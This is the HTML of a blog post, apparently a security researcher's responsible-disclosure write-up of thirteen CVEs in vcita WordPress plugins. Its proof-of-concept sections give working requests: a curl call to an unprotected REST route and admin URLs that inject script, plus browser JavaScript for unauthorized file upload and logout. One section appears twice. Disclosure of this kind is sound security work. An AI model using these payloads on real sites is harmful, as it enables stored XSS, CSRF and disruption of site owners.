!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-button .wp-block-button__link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-author){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-content a:where(:not(.wp-element-button))){color: var(--wp--preset--color--secondary);}
:root :where(.wp-block-post-date){font-size: var(--wp--preset--font-size--small);font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-45f8d3fc{justify-content:space-between;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-f0ee7b9b{gap:0.5ch;}.wp-container-core-column-is-layout-47e5a185 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-47e5a185 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-d3b4a4c4{gap:0.5ch;flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-7495e5c1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-a666d811 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-group-is-layout-c07eba30{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel="https://api.w.org/" href="https://blog.jonh.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.jonh.eu/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.jonh.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.jonh.eu/blog/security-vulnerabilities-in-wordpress-plugins-by-vcita" />
<link rel='shortlink' href='https://blog.jonh.eu/?p=1' />
<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://blog.jonh.eu/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-embed-responsive wp-theme-twentytwentythree">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45f8d3fc wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)"><p class="wp-block-site-title"><a href="https://blog.jonh.eu" target="_self" rel="home">Jonas&#039; Blog</a></p></div>
</div>
</header>


<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--50)">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">

<h1 style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-title">Security Vulnerabilities in WordPress Plugins by vcita</h1>

<div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p>On 02/02/2023 I discovered several security vulnerabilities in the WordPress plugins by vcita and reached out to the company according to responsible disclosure principles. The company issued updates to fix the vulnerabilities on June 12.</p>



<p>The following CVEs have been assigned to the security vulnerabilities:<br></p>



<p>1. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2298" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2298" target="_blank" rel="noreferrer noopener">CVE-2023-2298</a></strong> &#8211; Online Booking &amp; Scheduling Calendar for WordPress by vcita &lt;= 4.2.10 &#8211; Unauthenticated Stored Cross-Site Scripting</p>



<p>2. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2299" target="_blank" rel="noreferrer noopener">CVE-2023-2299</a></strong> &#8211; Online Booking &amp; Scheduling Calendar for WordPress by vcita &lt;= 4.2.10 &#8211; Missing Authorization on REST-API</p>



<p>3. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2300" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2300" target="_blank" rel="noreferrer noopener">CVE-2023-2300</a></strong> &#8211; Contact Form Builder by vcita &lt;= 4.9.1 &#8211; Authenticated (Contributor+) Stored Cross-Site Scripting</p>



<p>4. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2301" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2301" target="_blank" rel="noreferrer noopener">CVE-2023-2301</a></strong> &#8211; Contact Form Builder by vcita &lt;= 4.9.1 &#8211; Cross-Site Request Forgery to Stored Cross-Site Scripting</p>



<p>5. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2302" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2302" target="_blank" rel="noreferrer noopener">CVE-2023-2302</a></strong> &#8211; Contact Form and Calls To Action by vcita &lt;= 2.6.4 &#8211; Authenticated (Contributor+) Stored Cross-Site Scripting</p>



<p>6. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2303" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2303" target="_blank" rel="noreferrer noopener">CVE-2023-2303</a></strong> &#8211; Contact Form and Calls To Action by vcita &lt;= 2.6.4 &#8211; Cross-Site Request Forgery to Stored Cross-Site Scripting</p>



<p>7. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2404" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2404" target="_blank" rel="noreferrer noopener">CVE-2023-2404</a></strong> &#8211; CRM and Lead Management by vcita &lt;= 2.6.2 &#8211; Authenticated (Contributor+) Stored Cross-Site Scripting</p>



<p>8. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2405" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2405" target="_blank" rel="noreferrer noopener">CVE-2023-2405</a></strong> &#8211; CRM and Lead Management by vcita &lt;= 2.6.2 &#8211; Cross-Site Request Forgery to Stored Cross-Site Scripting</p>



<p>9. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2406" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2406" target="_blank" rel="noreferrer noopener">CVE-2023-2406</a></strong> &#8211; Event Registration Calendar By vcita &lt;= 1.3.1 &amp; Online Payments – Get Paid with PayPal, Square &amp; Stripe &lt;= 3.9.1 &#8211; Authenticated (Contributor+) Stored Cross-Site Scripting</p>



<p>10. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2407" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2407" target="_blank" rel="noreferrer noopener">CVE-2023-2407</a></strong> &#8211; Event Registration Calendar By vcita &lt;= 1.3.1 &amp; Online Payments – Get Paid with PayPal, Square &amp; Stripe &lt;= 3.9.1 &#8211; Cross-Site Request Forgery to Stored Cross-Site Scripting</p>



<p>11. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2414" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2414" target="_blank" rel="noreferrer noopener">CVE-2023-2414</a></strong> &#8211; Online Booking &amp; Scheduling Calendar for WordPress by vcita &lt;= 4.2.10 &#8211; Missing Authorization to Settings Update and Media Upload</p>



<p>12. <strong><a href="https://www.cve.org/CVERecord?id=CVE-2023-2415" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2415" target="_blank" rel="noreferrer noopener">CVE-2023-2415</a></strong> &#8211; Online Booking &amp; Scheduling Calendar for WordPress by vcita &lt;= 4.2.10 &#8211; Missing Authorization to Account Logout</p>



<p>13. <strong><a rel="noreferrer noopener" href="https://www.cve.org/CVERecord?id=CVE-2023-2416" data-type="URL" data-id="https://www.cve.org/CVERecord?id=CVE-2023-2416" target="_blank">CVE-2023-2416</a></strong> &#8211; Online Booking &amp; Scheduling Calendar for WordPress by vcita &lt;= 4.2.10 &#8211; Cross-Site Request Forgery to Account Logout</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong>Online Booking &amp; Scheduling Calendar for WordPress by vcita (4.1 &#8211; 4.2.10)<br></strong>Stored Cross Site Scripting, Missing Authentication<br>3000+ active installs, ~ 400.000 downloads<br>The plugin uses an unprotected REST route endpoint to set the connection parameters for the vcita account connection. The variables are stored in the database without any validation and are later inserted into the website without any sanitation.<br><br>Proof of Concept<br>1. Attacker sends the following curl request to a website that uses the vcita widget. The request updates the `uid` &amp; `business_id` &amp; `business_name` &amp; `email` variables in the database:<br>&nbsp;&nbsp; &#8220;`curl<br>&nbsp;&nbsp; curl &#8211;request POST \<br>&nbsp;&nbsp; &#8211;url <a rel="noreferrer noopener" href="https://example.com/wp-json/vcita-wordpress/v1/actions/auth" target="_blank">https://example.com/wp-json/vcita-wordpress/v1/actions/auth</a> \<br>&nbsp;&nbsp; &#8211;header &#8216;Content-Type: application/json&#8217; \<br>&nbsp;&nbsp; &#8211;data &#8216;{<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;success&#8221;: true,<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;user_data&#8221;: {<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;business_id&#8221;: &#8220;\&#8221;; alert(1); //&#8221;,<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;business_name&#8221;: &#8220;Evil Eve&#8221;,<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;email&#8221;: <a rel="noreferrer noopener" href="/cdn-cgi/l/email-protection#c8adbead88adbea1a4e6aba7a5" target="_blank">&#8220;<span class="__cf_email__" data-cfemail="aacfdccfeacfdcc3c684c9c5c7">[email&#160;protected]</span>&#8221;</a><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }<br>&nbsp;&nbsp; }&#8217;<br>&nbsp;&nbsp; &#8220;`<br>2. The injected alert(1) is executed on the live website<br><br><br><br><strong>Contact Form Builder by vcita (&lt;= 4.9.1)</strong><br>2000+ active installs, ~ 360.000 downloads<br>The plugin does not validate $_GET parameters and stores them directly in the database. These values are later inserted into the page without sanitation. This endpoint also does not have sufficient access control since all users with the edit_posts capability can open it.<br><br>Proof of Concept<br>1. Case A: If the attacker has edit_posts capability on the target website, he opens the following URL: <a rel="noreferrer noopener" href="http://example.com/wp-admin/admin.php?page=live-site-parse-vcita-callback&amp;success=true&amp;uid=a&amp;first_name=a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a" target="_blank">example.com/wp-admin/admin.php?page=live-site-parse-vcita-callback&amp;success=true&amp;uid=a&amp;first_name=a-a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a</a>&#8220;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;`<br>Case B: If the attacker does not have the edit_posts capability he tricks an user that does have this capability into opening the URL<br>2. The email field `a&#8221;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;` is stored in the database<br>3. When an admin opens the plugin&#8217;s settings page (`wp-admin/admin.php?page=live-site`) the alert is triggered.</p>



<p><br><br><strong>Contact Form and Calls To Action by vcita (&lt;= 2.6.4)</strong><br>400+ active installs, ~ 135.000 downloads<strong><br></strong>The plugin adds a poorly protected endpoint to set the connection parameters for the vcita account connection. The variables are stored in the database without any validation and are later inserted into the website without any sanitation.<br><br>Proof of Concept<br>1. Case A: If the attacker has edit_posts capability on the target website, he opens the following URL: `<a rel="noreferrer noopener" href="http://example.com/wp-admin/admin.php?page=lead-capturing-call-to-actions-by-vcita/vcita-callback.php&amp;success=true&amp;first_name=a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a" target="_blank">example.com/wp-admin/admin.php?page=lead-capturing-call-to-actions-by-vcita/vcita-callback.php&amp;success=true&amp;first_name=a-a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a</a>&#8220;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;&amp;uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;`<br><br>Case B: If the attacker does not have the edit_posts capability he tricks an user that does have this capability into opening the URL mentioned above<br>2. The fields `email=a&#8221;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;` and `uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;` are stored in the database<br>3. When a user opens the plugin&#8217;s settings page (`/wp-admin/admin.php?page=lead-capturing-call-to-actions-by-vcita/vcita-settings-functions.php`) `alert(1)` is triggered. Any visitor will get `alert(2)` when browsing the infected site.<br><br><br><br><strong>CRM and Lead Management by vcita (&lt;= 2.6.2)</strong><br>400+ active installs, ~ 40.000 downloads<strong><br></strong>The plugin adds a poorly protected endpoint to set the connection parameters for the vcita account connection. The variables are stored in the database without any validation and are later inserted into the website without any sanitation.<br><br>Proof of Concept<br>1. Case A: If the attacker has edit_posts capability on the target website, he opens the following URL: `<a rel="noreferrer noopener" href="http://example.com/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-callback.php&amp;success=true&amp;first_name=a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a" target="_blank">example.com/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-callback.php&amp;success=true&amp;first_name=a-a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a</a>&#8220;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;&amp;uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;`<br>Case B: If the attacker does not have the edit_posts capability he tricks an user that does have this capability into opening the URL mentioned above<br>2. The fields `email=a&#8221;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;` and `uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;` are stored in the database<br>3. When a user opens the plugin&#8217;s settings page (`/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-settings-functions.php`) `alert(1)` is triggered. Any visitor will get `alert(2)` when browsing the infected site.<br><br><br><br><br><strong>CRM and Lead Management by vcita (&lt;= 2.6.2)</strong><br>400+ active installs, ~ 40.000 downloads<strong><br></strong>The plugin adds a poorly protected endpoint to set the connection parameters for the vcita account connection. The variables are stored in the database without any validation and are later inserted into the website without any sanitation.<br><br>Proof of Concept<br>1. Case A: If the attacker has edit_posts capability on the target website, he opens the following URL: `<a rel="noreferrer noopener" href="http://example.com/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-callback.php&amp;success=true&amp;first_name=a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a" target="_blank">example.com/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-callback.php&amp;success=true&amp;first_name=a-a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a</a>&#8220;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;&amp;uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;`<br><br>Case B: If the attacker does not have the edit_posts capability he tricks an user that does have this capability into opening the URL mentioned above<br><br>2. The fields `email=a&#8221;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;` and `uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;` are stored in the database<br>3. When a user opens the plugin&#8217;s settings page (`/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-settings-functions.php`) `alert(1)` is triggered. Any visitor will get `alert(2)` when browsing the infected site.<br><br><br><br><br><strong>Event Registration Calendar By vcita (&lt;= 1.3.1)</strong><br>100+ active installs, ~ 25.000 downloads<strong><br></strong>The plugin adds a poorly protected endpoint to set the connection parameters for the vcita account connection. The variables are stored in the database without any validation and are later inserted into the website without any sanitation.<br><br>Proof of Concept<br>1. Case A: If the attacker has edit_posts capability on the target website, he opens the following URL: `<a rel="noreferrer noopener" href="http://example.com/wp-admin/admin.php?page=live-site-parse-vcita-callback&amp;success=true&amp;first_name=a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a" target="_blank">example.com/wp-admin/admin.php?page=live-site-parse-vcita-callback&amp;success=true&amp;first_name=a-a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a</a>&#8220;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;&amp;uid=a`<br>Case B: If the attacker does not have the edit_posts capability he tricks an user that does have this capability into opening the URL mentioned above<br>2. The fields `email=a&#8221;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;` and `uid=a&#8221;&lt;/script&gt;&lt;script&gt;alert(2);&lt;/script&gt;` are stored in the database<br>3. When a user opens the plugin&#8217;s settings page (`/wp-admin/admin.php?page=crm-customer-relationship-management-by-vcita/vcita-settings-functions.php`) `alert(1)` is triggered.<br><br><br><br><strong>Online Payments – Get Paid with PayPal, Square &amp; Stripe (&lt;= 3.9.1)</strong><br>300+ active installs, ~ 50.000 downloads<strong><br></strong>The plugin adds a poorly protected endpoint to set the connection parameters for the vcita account connection. The variables are stored in the database without any validation and are later inserted into the website without any sanitation.<br><br>Proof of Concept<br>1. Case A: If the attacker has edit_posts capability on the target website, he opens the following URL: `<a rel="noreferrer noopener" href="http://example.com/wp-admin/admin.php?page=live-site-parse-vcita-callback&amp;success=true&amp;uid=a&amp;first_name=a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a" target="_blank">example.com/wp-admin/admin.php?page=live-site-parse-vcita-callback&amp;success=true&amp;uid=a&amp;first_name=a-a&amp;last_name=b&amp;title=c&amp;confirmation_token=d&amp;confirmed=true&amp;engage_delay=1&amp;implementation_key=1&amp;email=a</a>&#8220;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;`<br>Case B: If the attacker does not have the edit_posts capability he tricks an user that does have this capability into opening the URL mentioned above<br>2. The email field `a&#8221;/&gt;&lt;script&gt;alert(1);&lt;/script&gt;` is stored in the database<br>3. When an admin opens the plugin&#8217;s settings page (`wp-admin/admin.php?page=live-site`) the alert is triggered (vcita has to be connected) In Case B if an admin opens the link the site will redirect directly to the infected page.<br><br><br><br><br><strong>Online Booking &amp; Scheduling Calendar for WordPress by vcita (&lt;= 4.2.10)</strong><br>3000+ active installs, ~ 400.000 downloads<strong><br></strong>This privilege escalation allows any logged-in user (subscriber level is sufficient) to upload an arbitrary number of files to the Media Library.<br></p>



<p>Proof of Concept<br>1. Attacker registers on the website.<br>2. Attacker adds a new input field in his browser: `&lt;input type=&#8221;file&#8221; name=&#8221;my_files[]&#8221;&gt;` and selects an image file (vcita_save_settings_callback does check for allowed mime types)<br>3. Attacker opens the browser&#8217;s developer tools and runs the following JavaScript:<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; const input = document.querySelector(&#8216;input[type=&#8221;file&#8221;]&#8217;);<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; const file = input.files[0];<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; const formData = new FormData();<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; formData.append(&#8220;widget_img&#8221;, file);<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; const xhr = new XMLHttpRequest();<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.open(<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;POST&#8221;,<br><a rel="noreferrer noopener" href="https://example.com/wp-admin/admin-ajax.php?action=vcita_save_settings" target="_blank">&#8220;https://example.com/wp-admin/admin-ajax.php?action=vcita_save_settings&#8221;</a>,<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; true<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; );<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.send(formData);<br>&nbsp;&nbsp;&nbsp; 4. Image is now uploaded to the website.<br><br><br><br><br><strong>Online Booking &amp; Scheduling Calendar for WordPress by vcita (&lt;= 4.2.10)</strong><br>3000+ active installs, ~ 400.000 downloads<strong><br></strong>This privilege escalation allows a logged-in user (subscriber level is sufficient) to log the administrator out of the vcita account. As a result, website visitors will not be able to make appointments and the owner of the website may lose a considerable amount of revenue.<br>Another attack vector would be to use Cross-Site Request Forgery (CSRF) to manipulate any logged in user to perform the logout.<br><br>Proof of Concept<br>1. Attacker registers on the website.<br>2. Attacker opens the browser&#8217;s developer tools and runs the following JavaScript:<br>&nbsp;&nbsp; fetch(&#8220;/wp-admin/admin-ajax.php?action=vcita_logout&#8221;, {<br>&nbsp;&nbsp;&nbsp;&nbsp; method: &#8220;POST&#8221;,<br>&nbsp;&nbsp;&nbsp;&nbsp; headers: {<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accept: &#8220;*/*&#8221;,<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8220;Content-Type&#8221;: &#8220;application/json&#8221;,<br>&nbsp;&nbsp;&nbsp;&nbsp; },<br>&nbsp;&nbsp; });<br>&nbsp;&nbsp; Alternative: manipulate any logged in user to send a POST request to the server.<br>3. Website connection with vcita account is deactivated.</p>
</div>


<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-x-large-font-size" style="line-height:1.2">Do you want to reach out? </p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-small-font-size"><a class="wp-block-button__link wp-element-button" href="https://blog.jonh.eu/contact">Contact</a></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div>
</div>
</div>


<div class="wp-block-template-part">
<div style="height:0" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--70)">
	
	<hr class="wp-block-separator alignwide has-css-opacity is-style-wide"/>
	

	
	<div class="wp-block-columns alignwide has-small-font-size is-layout-flex wp-container-core-columns-is-layout-7495e5c1 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--30)">
		
		<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-47e5a185 wp-block-column-is-layout-flow">
			
			<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-f0ee7b9b wp-block-group-is-layout-flex">
				
				<p>
					Posted				</p>
				

				<div class="wp-block-post-date"><time datetime="2023-06-02T15:20:04+02:00">2. June 2023</time></div>

				
				<p>
					in				</p>
				

				<div class="taxonomy-category wp-block-post-terms"><a href="https://blog.jonh.eu/blog/category/allgemein" rel="tag">Allgemein</a></div>
			</div>
			

			
			<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-f0ee7b9b wp-block-group-is-layout-flex">
				
				<p>
					by				</p>
				
